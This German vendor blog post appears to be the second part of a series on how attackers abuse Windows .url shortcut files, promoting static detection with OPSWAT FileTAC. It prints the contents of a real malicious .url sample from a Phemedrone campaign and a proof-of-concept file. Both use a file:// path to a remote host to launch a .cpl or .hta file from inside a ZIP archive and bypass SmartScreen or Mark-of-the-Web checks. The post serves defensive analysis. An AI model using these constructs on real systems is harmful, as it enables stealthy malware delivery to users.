Da dateibasierte Angriffe immer modularer und ausweichender werden, sind es oft die einfachsten - und nicht die komplexesten - Dateien, die die verheerendsten Malware-Ketten auslösen. Die .url-Datei ist ein solches Beispiel. Obwohl sie strukturell minimal ist, werden URL-Dateien auf immer raffiniertere Weise missbraucht, was sie zu einem häufigen und unterschätzten Bedrohungsvektor macht.

Dieser zweite Teil unserer dreiteiligen Serie über den Missbrauch von URL-Dateien konzentriert sich auf statische Methoden - wasAngreifer in URL-Dateien einbetten und wie Verteidiger Bedrohungen vor der Ausführung erkennen können. Wir untersuchen Indikatoren für eine Kompromittierung (IOCs), gängige Dateistrukturen und historische Missbrauchsmuster. In diesem Artikel wird auch gezeigt, wie FileTAC vonOPSWAT, eine Plattform zur tiefgreifenden statischen Prüfung, dabei hilft, Bedrohungen im Ruhezustand aufzudecken - bevor sie überhaupt detonieren.

URL-Dateien in bösartigen Kontexten

URL-Dateien sind in den letzten Jahren immer häufiger in Bedrohungskampagnen zu finden gewesen. Ein Anstieg der Aktivitäten im Oktober 2023, wie von Proofpoint berichtet, bestand darin, dass Bedrohungsakteure zunächst den DarkGate-Trojaner und später den NetSupport RAT an Opfer verteilten.

Später, Mitte Januar, stellte Trend Micro eine aktive Kampagne fest, bei der eine Variante eines Trojaners namens Phemedrone zum Stehlen von Informationen an die Opfer verteilt wurde. In jedem dieser Fälle wurden mehrstufige Bedrohungssequenzen verwendet, und die Bedrohungsakteure integrierten URL-Dateien als Komponenten des Angriffs.

Wie aus den Quellen hervorgeht, hatten die bei diesen Angriffen verbreiteten URL-Dateien einen bestimmten Zweck. Sie wurden unter Ausnutzung von CVE-2023-36025 verwendet, einer Schwachstelle in Windows, die eine Umgehung von SmartScreen ermöglichte - eine Defense Evasion durch Umgehung der Sicherheitskontrolle. Durch die Verwendung von manipulierten URL-Dateien können Angreifer eine Kette von Downloads bösartiger Dateien auslösen, ohne den Verdacht der Benutzer durch Warnmeldungen über nicht vertrauenswürdige Inhalte zu wecken.

Um dies besser zu verstehen, sollten wir uns noch einmal das Beispiel der einfachen Internet-Verknüpfungsdatei ansehen:

[InternetShortcut]opswat

Wie in der inoffiziellen Dokumentation vermerkt, ist das im URL-Wert verwendete Protokollpräfix nicht auf http oder https für ein Remote-Präfix beschränkt; es können verschiedene unterstützte Protokolle angegeben werden. Um ein Beispiel dafür zu sehen, können wir uns ein Beispiel aus der jüngsten Phemedrone-Verteilungskampagne ansehen: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13HotKey=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Diese bösartige URL-Datei verwendet ein Präfix file:// für den Pfad, was bemerkenswert ist und mit der Umgehung der Sicherheitskontrolle zusammenhängt. Lassen Sie uns die wichtigen Attribute dieser URL klären:

- Das Präfix lautet file://, was in der Regel einen Verweis auf einen lokal zugänglichen Dateipfad angibt.

- Der referenzierte Pfad befindet sich jedoch an einem Netzwerkstandort, einer entfernten (nicht vertrauenswürdigen) IP-Adresse.

- Das Ziel des referenzierten Pfades ist eine .cpl-Datei oder ein Systemsteuerungs-Applet, das ein ausführbarer Dateityp ist.

- Der Pfad zur .cpl-Datei in der URL befindet sich innerhalb eines ZIP-Archivs, ein ungewöhnliches Konstrukt, das von Windows unterstützt wird, damit der Explorer und andere Komponenten eine ZIP-Datei als Verzeichnisteil abstrahieren können.

Die Möglichkeit, eine Ausführungskette bösartiger Inhalte von einem direkt ausführbaren Dateityp wie einer .cpl (DLL)-Datei aus zu starten, ohne dass lästige Steuerelemente den Vorgang unterbrechen oder den Benutzer darauf hinweisen, ist für kriminelle Akteure sehr attraktiv.

Statische Analyse und die Rolle von FileTAC

Während viele der oben genannten Verhaltensweisen zur Laufzeit sichtbar werden, sind viele der verräterischen Anzeichen für Missbrauch - wie file:// Verwendung, Archiv-Traversal oder Pfadverschleierung - sind durch statische Inspektion nachweisbar. Dies ist der Punkt OPSWAT FileTAC übertrifft. FileTAC (File Triage, Analysis and Control) ist die Lösung von OPSWATfür die Durchführung fortschrittlicher Deep File Inspection (DFI) in großem Umfang, von jedem Ort im Netzwerk, über den E-Mail-Weg oder manuelle Dateiübertragungen.



FileTAC führt tiefgreifende statische Dateianalysen durch, ohne dass eine Ausführung erforderlich ist, und enthüllt:

- Anomalien bei Protokollen und Metadaten

- Verwendung von "IconFile", "WorkingDirectory" und anderen Feldern zur Verschleierung oder zur Seitwärtsbewegung

- Rekursive Inhaltsanalyse (z. B. URL-Dateien in ZIP-, ISO- oder verschachtelten Formaten)

- YARA-Signaturerkennungen für bekannte Kampagnen und Techniken

- IOC-Korrelation mit RetroHunt®, Anwendung neuer Signaturen auf zuvor erfasste Dateidaten

Diese Funktion ermöglicht es Verteidigern, bösartige URL-Dateien zu markieren, bevor die Benutzer überhaupt einen Doppelklick ausführen.







Die Analyse eines übereinstimmenden Dateimusters in FileTAC offenbart die folgenden Erkenntnisse, die Analysten bei der Analyse der Datei hilfreich sind:

Historische Anwendungsfälle: Eine Zeitleiste der bewaffneten URL-Handwerkskunst

Es ist auch erwähnenswert, dass diese spezielle offensive Technik nicht auf die jüngsten Kampagnen oder die jüngste Schwachstelle zur Umgehung von Sicherheitsfunktionen beschränkt ist. Wenn wir einen Blick zurück werfen, sehen wir einen Zeitraum von mehreren Jahren, in dem verschiedene Aspekte im Zusammenhang mit dem Funktionsraum um URL-Dateien und der Ausnutzung der damit verbundenen Angriffsfläche deutlich werden.

CVE-2016-3353 - Umgehung der Internet Explorer-Sicherheitsfunktion Sicherheitslücke

Bereits 2016 tauchte eine andere Sicherheitslücke auf, die den Internet Explorer betraf und von Microsoft in MS16-104 behoben wurde. Das Advisory zu CVE-2016-3353 geht nicht weiter ins Detail, weist aber auf die Bedeutung von URL-Dateien im Ausnutzungsszenario hin:

"In einem webbasierten Angriffsszenario könnte ein Angreifer eine bösartige Website hosten, die darauf ausgelegt ist, die Umgehung der Sicherheitsfunktion auszunutzen. Alternativ könnte der Angreifer in einem E-Mail- oder Instant-Messaging-Angriffsszenario dem Zielbenutzer eine speziell gestaltete .url-Datei senden, die darauf ausgelegt ist, die Umgehung auszunutzen."

Diese Schwachstelle wurde später von Quarkslab analysiert, wobei deutlich wurde, dass die Art der Umgehung dieser Sicherheitsfunktion mit der Handhabung von .url-Dateien und der Einhaltung des Mark-of-the-Web (MOTW) zu tun hat, was sie in vertrautes Terrain mit dem Missbrauch anderer Funktionen und Oberflächen bringt, die für eine MOTW-Umgehung anfällig sind, wie z. B. missbrauchte Container-Dateiformate (IMG, ISO, VHD, VHDX usw.).

Der Konzeptnachweis der Forscher zeigt auch eine bemerkenswerte Ähnlichkeit mit dem jüngeren Fall CVE-2023-36025:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

Die obige URL-Datei weist alle Merkmale auf, die wir zuvor für das waffenfähige Muster aus der jüngsten Malware-Verbreitung aufgezählt haben; die file:// Präfix, ein nicht vertrauenswürdiger Remote-Host, ein Ziel für den Inhalt einer ausführbaren Datei und sogar die Pfadangabe innerhalb eines ZIP-Archivs.

Der Vorteil der statischen Erkennung

Indem FileTAC diese bösartigen Muster im Ruhezustand abfängt - ohne dass eine Sandbox-Detonation erforderlich ist - verkürzt FileTAC die Erkennungszeit drastisch und bietet gleichzeitig:

- Schnellere Behebung von infizierten E-Mails oder Endpunkt-Expositionen

- Sichere Sichtung verdächtiger Inhalte ohne Offenlegung von Analysten oder Sandboxen

- Retrohunting über historische Daten für Forensik und Bedrohungsjagd

Verknüpfte Dateien, ernste Bedrohungen

URL-Dateien sind nicht länger ein Relikt aus der Windows-Vergangenheit - sie sind zunehmend wichtige Werkzeuge im Malware-Bereitstellungsprozess und werden von mehreren Erstzugriffs-Brokern im kriminellen Untergrund genutzt. Durch strukturelle Manipulation und sorgfältige Ausnutzung des Systemverhaltens nutzen Bedrohungsakteure .url-Dateien, um Abwehrmechanismen zu umgehen und Nutzdaten der zweiten Stufe zu laden.

Die statische Inspektion ist eine der effektivsten Methoden, um diese Bedrohungen frühzeitig zu erkennen, und FileTAC bietet die Präzision, die Tiefe und das kontextbezogene Bewusstsein, die dafür erforderlich sind.

Im ersten Teil haben wir die Grundlagen für das Verständnis von URL-Dateien als eine Klasse von Artefakten gelegt, die Bedrohungen ermöglichen.

Im dritten Teil werden wir uns mit dem Verhalten befassen: Wir werden untersuchen, wie sich URL-Dateien zur Laufzeit verhalten, und wie MetaDefender Sandbox ihre Auswirkungen in der realen Welt durch dynamische Analyse und vollständige Systembeobachtung aufdeckt.